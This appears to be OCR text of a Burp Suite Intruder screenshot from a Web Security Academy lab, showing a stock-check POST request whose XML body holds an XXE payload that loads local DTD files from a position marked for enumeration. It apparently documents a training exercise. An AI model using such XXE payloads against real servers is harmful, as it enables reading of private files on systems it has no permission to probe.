 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: ac141f6f1fca393cc0aa4d1e00060062.web-security-academy.net
3 Cookie: session=wiIbBrNy69JHNca7K9zl8aBTJ7yQAj5B
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac141f6f1fca393cc0aa4d1e00060062.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac141f6f1fca393cc0aa4d1e00060062.web-security-academy.net/
11 Content-Length: 214
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file://§FILE§">
23 %local_dtd;
24 ]> <stockCheck><productId>1</productId><storeId>3</storeId></stockCheck>